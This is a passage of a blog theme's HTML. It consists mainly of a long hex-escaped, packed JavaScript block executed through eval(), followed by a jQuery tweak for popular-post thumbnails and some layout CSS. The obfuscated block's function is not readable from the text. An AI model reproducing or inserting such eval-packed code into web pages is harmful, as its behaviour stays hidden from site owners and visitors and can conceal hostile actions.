\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
